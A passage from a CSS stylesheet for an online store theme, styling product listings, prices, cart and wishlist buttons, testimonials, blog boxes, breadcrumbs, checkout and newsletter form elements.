  font-weight: 400;
  color: #666666;
  font-size: 14px;
  line-height: 22px;
}
.wrapper.list.products-list .product-list li .product-desc ul li {
  list-style: disc;
}
.wrapper.list.products-list .product-list li .product-info {
  padding: 0;
  position: relative;
}
.wrapper.list.products-list .product-list li .product-info .title-product {
  font-family: 'Rubik', sans-serif;
  font-size: 18px;
  font-weight: 400;
  color: #222222;
}
.wrapper.list.products-list .product-list li .product-info .title-product:hover {
  color: #00acb1;
}
.wrapper.list.products-list .product-list li .product-info .product-rating .product-reviews-summary {
  margin: 5px 0 0;
}
.wrapper.list.products-list .product-list li .product-info .product-desc p {
  font-weight: 400;
  font-size: 14px;
  color: #666666;
  margin-bottom: 20px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
.wrapper.list.products-list .product-list li .product-info .info-price {
  margin-top: 7px;
  margin-bottom: 20px;
}
.wrapper.list.products-list .product-list li .product-info .info-price .price-box.price-final_price .price-container .price {
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  font-size: 16px;
  color: #222222;
  margin-right: 7px;
  line-height: 19px;
}
.wrapper.list.products-list .product-list li .product-info .info-price .price-box.price-final_price .special-price .price {
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  font-size: 16px;
  color: #00acb1;
  margin-right: 7px;
  line-height: 19px;
}
.wrapper.list.products-list .product-list li .product-info .info-price .price-box.price-final_price .old-price .price {
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  font-size: 16px;
  color: #b5b5b5;
}
.wrapper.list.products-list .product-list li .product-info .product-info-cart {
  position: relative;
  padding-top: 0;
  margin-top: 25px;
  transform: translate(0px);
  -webkit-transform: translate(0px);
  left: auto;
  bottom: auto;
  opacity: 1;
  visibility: visible;
  margin-bottom: 0;
}
.wrapper.list.products-list .product-list li .product-info .product-info-cart .addcart-link {
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  font-size: 12px;
  color: #ffffff;
  background: #00acb1;
  padding: 0 75px;
  height: 45px;
  text-transform: uppercase;
  border: 0;
}
.wrapper.list.products-list .product-list li .product-info .product-info-cart .addcart-link:hover {
  background: #00acb1;
  color: #ffffff;
  border: 0;
}
.wrapper.list.products-list .product-list li .product-info .product-info-cart .product-extra-link .wishlist-link.action.towishlist {
  border: 1px solid #e6e6e6;
  width: 40px;
  height: 40px;
  line-height: 38px;
  text-align: center;
  background: #ffffff;
  display: inline-block;
  border-radius: 100%;
  position: absolute;
  bottom: 0;
  left: 237px;
  width: 45px;
  height: 45px;
  line-height: 43px;
  background: #f6f6f6;
}
.wrapper.list.products-list .product-list li .product-info .product-info-cart .product-extra-link .wishlist-link.action.towishlist:before {
  content: "\e97a";
  font-family: 'icomoon';
  font-size: 18px;
  color: #222222;
}
.wrapper.list.products-list .product-list li .product-info .product-info-cart .product-extra-link .wishlist-link.action.towishlist:hover {
  background: #00acb1;
  border-color: #00acb1;
}
.wrapper.list.products-list .product-list li .product-info .product-info-cart .product-extra-link .wishlist-link.action.towishlist:hover:before {
  color: #ffffff;
}
.wrapper.list.products-list .product-list li .product-info .product-info-cart .product-extra-link .compare-link.action.tocompare {
  border: 1px solid #e6e6e6;
  width: 40px;
  height: 40px;
  line-height: 38px;
  text-align: center;
  background: #ffffff;
  display: inline-block;
  border-radius: 100%;
  position: absolute;
  bottom: 0;
  left: 294px;
  width: 45px;
  height: 45px;
  line-height: 43px;
  background: #f6f6f6;
}
.wrapper.list.products-list .product-list li .product-info .product-info-cart .product-extra-link .compare-link.action.tocompare:hover {
  background: #00acb1;
  border-color: #00acb1;
}
.wrapper.list.products-list .product-list li .product-info .product-info-cart .product-extra-link .compare-link.action.tocompare:hover:before {
  color: #ffffff;
}
.tab_container:hover .addto-links-icons .actions-primary .btn-add-to-cart,
.product-item:hover .addto-links-icons .actions-primary .btn-add-to-cart,
.product-list-item:hover .addto-links-icons .actions-primary .btn-add-to-cart {
  transform: scale(1);
  visibility: inherit;
  opacity: 1;
  filter: alpha(opacity=100);
}
.tab_container:hover .addto-links-icons .add-to-links li a,
.product-item:hover .addto-links-icons .add-to-links li a,
.product-list-item:hover .addto-links-icons .add-to-links li a {
  transform: scale(1);
  visibility: inherit;
  opacity: 1;
  filter: alpha(opacity=100);
}
.tab_container:hover .product-photo .image0,
.product-item:hover .product-photo .image0,
.product-list-item:hover .product-photo .image0 {
  z-index: -1;
  opacity: 0;
}
.tab_container:hover .product-photo .image1,
.product-item:hover .product-photo .image1,
.product-list-item:hover .product-photo .image1 {
  opacity: 1;
  z-index: 1;
  top: 0;
}
.tab_container:hover .product-photo .quickview-product a,
.product-item:hover .product-photo .quickview-product a,
.product-list-item:hover .product-photo .quickview-product a {
  top: 10px;
}
.tab_container .product-photo,
.product-item .product-photo,
.product-list-item .product-photo {
  position: relative;
  z-index: 11111;
}
.tab_container .product-photo .image-switch,
.product-item .product-photo .image-switch,
.product-list-item .product-photo .image-switch {
  display: block;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
  width: 100%;
  height: 100%;
  -webkit-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -moz-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -ms-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -o-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}
.tab_container .product-photo .image1,
.product-item .product-photo .image1,
.product-list-item .product-photo .image1 {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  z-index: -1;
}
.tab_container .product-photo .quickview-product a,
.product-item .product-photo .quickview-product a,
.product-list-item .product-photo .quickview-product a {
  position: absolute;
  top: -100px;
  left: 10px;
  padding: 0 10px;
  background-color: #aaaaaa;
  color: #fefefe;
  font-size: 10px;
  font-family: 'Rubik', sans-serif;
  font-style: italic;
  text-transform: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  border: none;
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  z-index: 2;
}
.tab_container .product-photo .quickview-product a i,
.product-item .product-photo .quickview-product a i,
.product-list-item .product-photo .quickview-product a i {
  font-style: normal;
}
.tab_container .product-photo .quickview-product a:before,
.product-item .product-photo .quickview-product a:before,
.product-list-item .product-photo .quickview-product a:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.09);
  width: 0;
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.tab_container .product-photo .quickview-product:hover a,
.product-item .product-photo .quickview-product:hover a,
.product-list-item .product-photo .quickview-product:hover a {
  background: #222222;
}
.tab_container .product-photo .quickview-product:hover a:before,
.product-item .product-photo .quickview-product:hover a:before,
.product-list-item .product-photo .quickview-product:hover a:before {
  width: 100%;
}
.tab_container .product-info,
.product-item .product-info,
.product-list-item .product-info {
  text-align: center;
}
.tab_container .product-info .product-name,
.product-item .product-info .product-name,
.product-list-item .product-info .product-name {
  margin-top: 15px;
  font-size: 14px;
  display: inline-block;
  width: 100%;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
.tab_container .product-info .product-name a,
.product-item .product-info .product-name a,
.product-list-item .product-info .product-name a {
  color: #222222;
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 18px;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.tab_container .product-info .product-name a:hover,
.product-item .product-info .product-name a:hover,
.product-list-item .product-info .product-name a:hover {
  color: #00acb1;
}
.tab_container .product-info .price-box .price,
.product-item .product-info .price-box .price,
.product-list-item .product-info .price-box .price {
  font-size: 16px;
  color: #222222;
  font-weight: 500;
}
.tab_container .product-info .price-box .special-price,
.product-item .product-info .price-box .special-price,
.product-list-item .product-info .price-box .special-price {
  display: inline-block;
  margin-right: 7px;
}
.tab_container .product-info .price-box .special-price .price,
.product-item .product-info .price-box .special-price .price,
.product-list-item .product-info .price-box .special-price .price {
  font-family: 'Rubik', sans-serif;
  font-size: 16px;
  font-weight: 500;
  color: #00acb1;
}
.tab_container .product-info .price-box .old-price .price,
.product-item .product-info .price-box .old-price .price,
.product-list-item .product-info .price-box .old-price .price {
  font-family: 'Rubik', sans-serif;
  font-size: 16px;
  font-weight: 400;
  color: #b5b5b5;
}
.tab_container .product-info .product-reviews-summary .reviews-actions,
.product-item .product-info .product-reviews-summary .reviews-actions,
.product-list-item .product-info .product-reviews-summary .reviews-actions {
  display: none;
}
.tab_container .addto-links-icons,
.product-item .addto-links-icons,
.product-list-item .addto-links-icons {
  position: absolute;
  bottom: 30px;
  left: 0;
  text-align: center;
  width: 100%;
  z-index: 2;
}
.tab_container .addto-links-icons .actions-primary,
.product-item .addto-links-icons .actions-primary,
.product-list-item .addto-links-icons .actions-primary {
  display: inline-block;
  vertical-align: middle;
}
.tab_container .addto-links-icons .actions-primary .stock.unavailable,
.product-item .addto-links-icons .actions-primary .stock.unavailable,
.product-list-item .addto-links-icons .actions-primary .stock.unavailable {
  font-family: 'Rubik', sans-serif;
  color: #222222;
}
.tab_container .addto-links-icons .actions-primary .btn-add-to-cart,
.product-item .addto-links-icons .actions-primary .btn-add-to-cart,
.product-list-item .addto-links-icons .actions-primary .btn-add-to-cart {
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  font-size: 0;
  padding: 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  border: none;
  background-color: #aaaaaa;
  color: #ffffff;
  display: inline-block;
  margin: 0;
  vertical-align: middle;
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  transform: scale(0.5);
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  margin: 0 3px;
}
.tab_container .addto-links-icons .actions-primary .btn-add-to-cart i,
.product-item .addto-links-icons .actions-primary .btn-add-to-cart i,
.product-list-item .addto-links-icons .actions-primary .btn-add-to-cart i {
  font-size: 14px;
  color: #ffffff;
}
.tab_container .addto-links-icons .actions-primary .btn-add-to-cart:hover,
.product-item .addto-links-icons .actions-primary .btn-add-to-cart:hover,
.product-list-item .addto-links-icons .actions-primary .btn-add-to-cart:hover {
  background: #222222;
}
.tab_container .addto-links-icons .add-to-links,
.product-item .addto-links-icons .add-to-links,
.product-list-item .addto-links-icons .add-to-links {
  display: inline-block;
  vertical-align: middle;
  padding-left: 0;
  margin-left: 0;
}
.tab_container .addto-links-icons .add-to-links li,
.product-item .addto-links-icons .add-to-links li,
.product-list-item .addto-links-icons .add-to-links li {
  display: inline-block;
}
.tab_container .addto-links-icons .add-to-links li a,
.product-item .addto-links-icons .add-to-links li a,
.product-list-item .addto-links-icons .add-to-links li a {
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  font-size: 0;
  padding: 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  border: none;
  background-color: #aaaaaa;
  color: #ffffff;
  display: inline-block;
  margin: 0;
  vertical-align: middle;
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  transform: scale(0.5);
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  margin: 0 3px;
}
.tab_container .addto-links-icons .add-to-links li a i,
.product-item .addto-links-icons .add-to-links li a i,
.product-list-item .addto-links-icons .add-to-links li a i {
  font-size: 14px;
  color: #ffffff;
}
.tab_container .addto-links-icons .add-to-links li a:hover,
.product-item .addto-links-icons .add-to-links li a:hover,
.product-list-item .addto-links-icons .add-to-links li a:hover {
  background: #222222;
}
.amz-testimonial-container .persion .avatar {
  float: left;
}
.amz-testimonial-container .persion .name-position {
  vertical-align: middle;
  padding-left: 20px;
  display: inline-block;
  margin-top: 20px;
}
.amz-testimonial-container .persion .name-position .name {
  color: #ddd;
  font-size: 15px;
  font-family: 'Rubik', sans-serif;
}
.amz-testimonial-container .persion .name-position .time {
  font-size: 11px;
  font-style: italic;
  color: #888;
  position: relative;
  margin-top: 3px;
}
.amz-testimonial-container .persion .name-position .time:before {
  content: "\f073";
  font-family: FontAwesome;
  color: #888888;
  font-size: 11px;
  margin-right: 6px;
  display: inline-block;
  font-style: normal;
}
.amz-testimonial-container .quote {
  position: relative;
  margin-top: 30px;
  display: inline-block;
  clear: both;
}
.amz-testimonial-container .quote p {
  font-size: 12.5px;
  line-height: 1.5;
  position: relative;
  color: #aaaaaa;
  margin: 0;
  text-indent: 25px;
}
.amz-testimonial-container .quote p:before,
.amz-testimonial-container .quote p:after {
  content: "";
  display: inline-block;
  font-size: 30px;
  color: #dddddd;
  font-family: 'Rubik', sans-serif;
  position: absolute;
  line-height: 1;
}
.amz-testimonial-container .quote p:before {
  content: "“";
  left: -25px;
  top: -10px;
}
.amz-testimonial-container .quote p:after {
  content: "”";
  right: 0px;
  bottom: -12px;
}
.owl-next,
.owl-prev {
  border: 1px solid #e6e6e6;
  text-align: center;
  font-size: 0;
  border-radius: 2px;
}
.owl-next:before,
.owl-prev:before {
  content: "";
  font-family: FontAwesome;
  font-size: 24px;
  color: #2f3034;
}
.owl-next:before {
  content: "\f105";
}
.owl-prev:before {
  content: "\f104";
}
.categorytab-container {
  margin-top: 72px;
}
.section-bestseller .wrapper-bestseller .rokan-bestseller .rokan-bestseller-heading {
  margin: 0;
  padding: 0;
  background: #585e6a;
  display: inline-block;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.section-bestseller .wrapper-bestseller .rokan-bestseller .rokan-bestseller-heading h2 {
  font-size: 18px;
  color: #ffffff;
  margin: 0;
  padding: 19px 25px;
}
.section-bestseller .wrapper-bestseller .rokan-bestseller .rokan-bestseller-heading:before {
  display: none;
}
.section-bestseller .wrapper-bestseller .rokan-bestseller .content-bestseller {
  padding: 20px 20px 38px;
  border: 1px solid #f1f1f1;
}
.section-bestseller .wrapper-bestseller .rokan-bestseller .content-bestseller .item-product:hover .product-info-cart {
  box-shadow: unset;
}
.section-bestseller .wrapper-bestseller .rokan-bestseller .content-bestseller .product-info {
  padding: 0;
  margin: 30px 0;
}
.section-bestseller .wrapper-bestseller .rokan-bestseller .content-bestseller .product-info-cart {
  position: static;
  opacity: 1;
  text-align: left;
}
.section-bestseller .wrapper-bestseller .rokan-bestseller .content-bestseller .product-info-cart .addcart-link {
  display: inline-block;
  font-size: 13px;
  background: #a6a6a6;
  padding: 0;
  border-radius: 3px;
  margin-right: 15px;
}
.section-bestseller .wrapper-bestseller .rokan-bestseller .content-bestseller .product-info-cart .addcart-link:hover {
  background: #222222;
}
.section-bestseller .wrapper-bestseller .rokan-bestseller .content-bestseller .product-info-cart .addcart-link .btn-add-to-cart {
  font-size: 13px;
  padding: 13px 27px;
}
.section-bestseller .wrapper-bestseller .rokan-bestseller .content-bestseller .product-info-cart .addcart-link i {
  display: none;
}
.section-bestseller .wrapper-bestseller .rokan-bestseller .content-bestseller .product-info-cart .product-extra-link {
  display: inline-block;
}
.section-bestseller .wrapper-bestseller .rokan-bestseller .content-bestseller .product-info-cart .product-extra-link:before {
  display: none;
}
.section-bestseller .wrapper-bestseller .rokan-bestseller .content-bestseller .product-info-cart .product-extra-link .quickview-product {
  display: none;
}
.section-bestseller .wrapper-bestseller .rokan-bestseller .content-bestseller .product-info-cart .product-extra-link a {
  line-height: 40px;
  width: 40px;
  border-radius: 3px;
  border: 1px solid #e6e6e6;
  margin-right: 15px;
  text-align: center;
}
.section-bestseller .wrapper-bestseller .rokan-bestseller .content-bestseller .product-info-cart .product-extra-link .fa {
  margin-right: 0;
}
.section-bestseller .categorytab-container {
  position: relative;
}
.section-bestseller .categorytab-container .computer-laptop {
  font-size: 16px;
  font-weight: 600;
  color: #ffffff;
  font-family: 'Rubik', sans-serif;
  width: 25%;
  line-height: 26px;
  padding: 10px 27px;
  margin-bottom: 0;
  border-radius: 3px 3px 0 0;
  text-transform: uppercase;
  background: #00acb1;
}
.section-bestseller .categorytab-container .computer-laptop:before {
  content: "\f109";
  font-family: FontAwesome;
  font-size: 16px;
  color: #ffffff;
  padding-right: 10px;
}
.section-bestseller .categorytab-container .computer-laptop:hover {
  opacity: 0.7;
}
.section-bestseller .categorytab-container .rokan-product-heading {
  display: none;
}
.section-bestseller .categorytab-container .vc_tta-tabs-container {
  position: absolute;
  top: 0;
  left: 42%;
}
.section-bestseller .categorytab-container .vc_tta-tabs-container .tabs li {
  display: inline-block;
  list-style-type: none;
  margin-top: 10px;
  margin-left: 38px;
  font-size: 16px;
  font-weight: 400;
  color: #2f3034;
  font-family: 'Rubik', sans-serif;
}
.section-bestseller .categorytab-container .vc_tta-tabs-container .tabs li:hover {
  color: #00acb1;
}
.section-bestseller .categorytab-container .item-product .info-price .price-box p.price-from,
.section-bestseller .categorytab-container .item-product .info-price .price-box p.price-to {
  line-height: 12px;
}
.section-bestseller .categorytab-container .item-product .info-price .price-box p.price-from .price,
.section-bestseller .categorytab-container .item-product .info-price .price-box p.price-to .price {
  font-size: 12px;
}
.section-bestseller .categorytab-container .info-price .minimal-price {
  margin: 0;
  line-height: unset;
}
.section-bestseller .categorytab-container .owl-controls .owl-pagination {
  display: none;
}
.section-bestseller .categorytab-container .owl-controls .owl-buttons {
  opacity: 1;
  visibility: visible;
}
.section-bestseller .categorytab-container .owl-controls .owl-buttons > div {
  width: 35px;
  height: 35px;
  line-height: 35px;
  background: #f4f4f4;
  margin-top: 0;
  top: -41px;
}
.section-bestseller .categorytab-container .owl-controls .owl-buttons > div:before {
  color: #222222;
  font-size: 24px;
}
.section-bestseller .categorytab-container .owl-controls .owl-buttons > div:hover {
  background: #00acb1;
}
.section-bestseller .categorytab-container .owl-controls .owl-buttons > div:hover:before {
  color: #ffffff;
}
.section-bestseller .categorytab-container .owl-controls .owl-buttons .owl-prev {
  right: 15px;
  left: auto;
}
.section-bestseller .categorytab-container .owl-controls .owl-buttons .owl-next {
  right: -10px;
}
.box-blog {
  margin-bottom: 100px;
  position: relative;
}
.box-blog:before {
  content: "";
  height: 6px;
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
}
.box-blog .item-blog {
  -webkit-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.12);
  -moz-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.12);
  box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.12);
  margin: 2px;
}
.box-blog .item-blog .blog-info {
  padding: 0 20px;
}
.box-blog .item-blog .blog-button {
  border-top: 1px solid #f1f1f1;
  color: #666666;
  font-size: 12px;
  padding: 13px 20px;
  overflow: hidden;
  margin-top: 25px;
}
.box-blog .item-blog .blog-button .in_category {
  line-height: 34px;
}
.box-blog .item-blog .blog-button .readmore {
  border: 1px solid #e6e6e6;
  width: 40px;
  height: 40px;
  line-height: 38px;
  text-align: center;
  background: #ffffff;
  display: inline-block;
  border-radius: 100%;
  float: right;
  padding: 6px 25px;
  position: relative;
}
.box-blog .item-blog .blog-button .readmore:hover {
  background: #222222;
  color: #ffffff;
}
.box-blog .blog-image {
  position: relative;
}
.box-blog .blog-image a:hover:before {
  opacity: 0.68;
  filter: alpha(opacity=10);
  visibility: visible;
  z-index: 99;
}
.box-blog .blog-image a:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
  z-index: 999;
}
.box-blog .blog-image a:before {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background-color: #000;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  transition: all 0.2s;
}
.box-blog .blog-image a:after {
  content: '+';
  position: absolute;
  top: 50%;
  left: 50%;
  color: #ffffff;
  text-align: center;
  vertical-align: middle;
  font-size: 30px;
  font-weight: 100;
  z-index: 1;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.box-blog .block-content .blog-title {
  margin: 12px 0 5px;
}
.box-blog .block-content .blog-title a {
  color: #444444;
  font-size: 14px;
  line-height: 1.5;
  display: inline-block;
}
.box-blog .block-content .blog-title a:hover {
  color: #222222;
}
.box-blog .block-content .time-conment .fa {
  color: #888;
  font-size: 15px;
  margin-right: 5px;
  display: none;
}
.box-blog .block-content .time-conment .date-time {
  color: #aaa;
  font-size: 12px;
  margin-bottom: 10px;
  position: relative;
}
.box-blog .block-content .short-des {
  margin-top: 15px;
  font-size: 13px;
  color: #333;
  line-height: 1.5;
}
.product.attribute.sku .value {
  display: inline-block;
  color: #222222;
}
.sidebar .block.block-recent-posts .block-content .item {
  margin-bottom: 10px;
  line-height: 24px;
}
.post-view blockquote,
.post-list blockquote {
  border-color: #e6e6e6;
  border-width: 3px;
  margin: 20px 0;
}
.post-view .post-holder,
.post-list .post-holder {
  margin-bottom: 30px;
}
.post-view .post-header,
.post-list .post-header {
  margin-top: 10px;
  margin-bottom: -15px;
}
.post-view .post-info,
.post-list .post-info,
.post-view .post-content,
.post-list .post-content {
  margin-top: 20px;
}
.post-view .post-info .post-posed-date,
.post-list .post-info .post-posed-date,
.post-view .post-content .post-posed-date,
.post-list .post-content .post-posed-date {
  display: inline-block;
  color: #2b2b2b;
  text-transform: uppercase;
  font-size: 12px;
}
.post-view .post-info .dash,
.post-list .post-info .dash,
.post-view .post-content .dash,
.post-list .post-content .dash {
  display: inline-block;
}
.post-view .post-info .post-categories,
.post-list .post-info .post-categories,
.post-view .post-content .post-categories,
.post-list .post-content .post-categories {
  text-transform: uppercase;
  display: inline-block;
}
.post-view .post-info .post-categories .label,
.post-list .post-info .post-categories .label,
.post-view .post-content .post-categories .label,
.post-list .post-content .post-categories .label {
  color: #2b2b2b;
  font-size: 12px;
  font-weight: normal;
}
.post-view .post-info .post-categories a,
.post-list .post-info .post-categories a,
.post-view .post-content .post-categories a,
.post-list .post-content .post-categories a {
  color: #222222;
  font-size: 12px;
  display: inline-block;
  margin-top: 2px;
}
.post-view .post-info .post-title,
.post-list .post-info .post-title,
.post-view .post-content .post-title,
.post-list .post-content .post-title {
  margin-top: 10px;
}
.post-view .post-info .post-title a,
.post-list .post-info .post-title a,
.post-view .post-content .post-title a,
.post-list .post-content .post-title a {
  color: #222222;
  font-size: 24px;
  font-weight: 500;
  line-height: 1.5;
  display: inline-block;
  font-family: 'Rubik', sans-serif;
}
.post-view .post-info .post-title a:hover,
.post-list .post-info .post-title a:hover,
.post-view .post-content .post-title a:hover,
.post-list .post-content .post-title a:hover {
  color: #00acb1;
}
.post-view .post-info .post-description,
.post-list .post-info .post-description,
.post-view .post-content .post-description,
.post-list .post-content .post-description {
  font-size: 14px;
  color: #666;
  line-height: 1.8;
}
.post-view .post-info .post-description p,
.post-list .post-info .post-description p,
.post-view .post-content .post-description p,
.post-list .post-content .post-description p {
  line-height: 24px;
  margin-bottom: 22px;
}
.widget.block-search {
  float: left;
  margin-left: 0;
  padding-left: 0;
  margin-bottom: 0 !important;
}
.widget .block-title strong {
  font-size: 16px;
  color: #222222;
  font-weight: 700;
  position: relative;
  text-transform: uppercase;
  padding-bottom: 18px;
  margin-bottom: 25px;
  font-family: 'Rubik', sans-serif;
  display: block;
}
.widget .block-title strong:after {
  content: "";
  width: 25px;
  border-top: 3px solid #222222;
  position: absolute;
  left: 0;
  bottom: 0;
}
.category-view .category-image {
  max-height: 405px;
  overflow: hidden;
  margin-top: -30px;
}
.breadcrumbs .item:not(:last-child):after {
  vertical-align: bottom;
}
.page-products .page-title-wrapper {
  display: none;
}
.slider_left-slider {
  margin-bottom: 40px;
}
.block-compare .counter,
.block-wishlist .counter {
  font-size: 14px;
}
.block.filter {
  margin-top: 10px;
}
.block-compare .action.compare {
  border: 1px solid #e6e6e6;
  width: 40px;
  height: 40px;
  line-height: 38px;
  text-align: center;
  background: #ffffff;
  display: inline-block;
  border-radius: 100%;
  text-transform: none;
  border: 0;
  line-height: 21px;
  position: relative;
}
.block-compare .action.compare:hover {
  border: 0;
  background: #222222;
}
.block-compare .action.compare:hover:before {
  width: 100%;
}
.breadcrumbs ul {
  line-height: 19px;
}
.breadcrumbs ul li {
  font-size: 13px;
}
.breadcrumbs ul li:after {
  color: #00acb1;
}
.breadcrumbs ul li a {
  color: #999;
}
.breadcrumbs ul li a:hover {
  color: #00acb1;
}
.breadcrumbs ul li strong {
  color: #00acb1;
}
.products-list .item-product:after {
  display: none;
}
.products-list .product-item {
  margin-bottom: 30px;
}
.products-list .product-item .product-info {
  text-align: left;
  border: 1px solid #e6e6e6;
  padding-left: 15px;
}
.products-list .product-item .product-info .list-photo {
  padding: 10px;
}
.products-list .product-item .product-info .product-item-details {
  padding: 33px 30px;
  border-left: 1px solid #e6e6e6;
}
.products-list .product-item .product-info .product-item-details .product-name {
  margin-top: 0;
}
.products-list .product-item .product-info .product-item-details .product-item-description {
  margin: 0 0 10px 0;
  color: #888;
  line-height: 20px;
  font-size: 13px;
}
.products-list .product-item .product-info .product-item-details .product-item-description ul li {
  padding: 2px 20px;
  position: relative;
}
.products-list .product-item .product-info .product-item-details .product-item-description ul li:before {
  content: "";
  height: 6px;
  width: 6px;
  border-radius: 100%;
  background: #888;
  margin-right: 5px;
  position: absolute;
  left: 3px;
  top: 50%;
  margin-top: -2px;
}
.products-list .product-item .product-info .product-item-details .product-reviews-summary {
  margin-bottom: 15px;
}
.products-list .product-item .product-info .product-item-details .addto-links-icons {
  margin-top: 20px;
  opacity: 1;
  border: 0;
  visibility: visible;
  position: static;
  text-align: left;
}
.products-list .product-item .product-info .product-item-details .addto-links-icons .actions-primary {
  float: left;
}
.products-list .product-item .product-info .product-item-details .addto-links-icons .add-to-links li a {
  transform: scale(1);
  visibility: inherit;
  opacity: 1;
  filter: alpha(opacity=100);
}
.products-list .product-item .product-info .product-item-details .addto-links-icons .actions-primary .btn-add-to-cart {
  transform: scale(1);
  visibility: inherit;
  opacity: 1;
  filter: alpha(opacity=100);
}
.products-list .product-item .product-info .product-item-details .addto-links-icons .actions-secondary a:before {
  display: none;
}
.products-list .product-item .product-info .product-item-details .addto-links-icons .actions-secondary a:hover .fa {
  background: #222222;
}
.products-list .product-item .product-info .product-item-details .addto-links-icons .actions-secondary a .fa {
  width: 33px;
  height: 33px;
  background: #000;
  line-height: 33px;
  text-align: center;
  font-size: 14px;
  color: #ffffff;
}
.abs-shopping-cart-items .action.update:before,
.block-cart-failed .action.update:before,
.cart-container .form-cart .action.update:before {
  width: auto;
}
button:active,
.cart.table-wrapper .actions-toolbar > .action:active,
.cart.table-wrapper .action-gift:active {
  box-shadow: none;
}
.cart.table-wrapper {
  font-size: 16px;
}
.cart.table-wrapper .product-item-details {
  text-align: left;
}
.cart.table-wrapper .cart.items .col {
  border-bottom: 0px solid #e6e6e6;
  text-align: center;
  padding: 12px 0;
  border-top: 0;
}
.cart.table-wrapper .cart.items .col span {
  color: #222222;
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  vertical-align: middle;
}
.cart.table-wrapper .cart.items .col .cart-price {
  font-size: 15px;
}
.cart.table-wrapper .cart.items .col .product-item-photo {
  padding-left: 20px;
}
.cart.table-wrapper .cart.items .col .product-item-name {
  margin-top: 10px;
  font-family: 'Rubik', sans-serif;
}
.cart.table-wrapper #shopping-cart-table {
  width: 100%;
}
.cart-summary .title {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: 500;
  font-family: 'Rubik', sans-serif;
  margin-top: 0;
  color: #222222;
}
.checkout-cart-index .page-title-wrapper {
  margin: 0 auto;
}
.checkout-container .opc-progress-bar {
  margin-bottom: 30px;
}
.checkout-container .opc-progress-bar .opc-progress-bar-item.active span {
  font-size: 20px;
}
.checkout-container .opc-progress-bar .opc-progress-bar-item span {
  font-size: 18px;
}
.checkout-container .opc-progress-bar .opc-progress-bar-item span:after {
  font-size: 20px;
  line-height: 26px;
}
.checkout-container .table-checkout-shipping-method input[type="radio"] {
  margin-left: 10px;
}
.opc-block-summary {
  background: #fafafa;
}
.account .fieldset .legend {
  margin-left: 0;
  font-size: 20px;
  text-transform: capitalize;
  font-weight: 500;
}
.form-newsletter-manage .fieldset > .field:before {
  display: none;
}
.block.upsell {
  margin-bottom: 0;
}
.block.upsell:before {
  display: table;
  content: " ";
}
.block.upsell:after {
  display: table;
  content: " ";
  clear: both;
}
.block.related:before {
  display: table;
  content: " ";
}
.block.related:after {
  display: table;
  content: " ";
  clear: both;
}
.block.related .rokan-product-heading {
  margin-top: 0;
}
.block.related .rokan-product-heading h2 {
  text-align: left;
}
.block.related .rokan-product-heading:after {
  background-position: left center;
}
.sidebar .product-items .product-item {
  padding: 0;
  margin-bottom: 30px;
}
/*style footer-tags */
.form_search {
  background-color: #222222;
}
.form-newletter {
  position: relative;
}
.form-newletter .search_input {
  line-height: 100px;
  width: 100%;
  height: 50px !important;
  margin: 25px 0;
  padding-left: 25px;
  border-radius: 4px !important;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  font-weight: 400;
  color: #71737a;
}
.form-newletter .subscribe {
  position: absolute;
  top: 25px;
  right: 0;
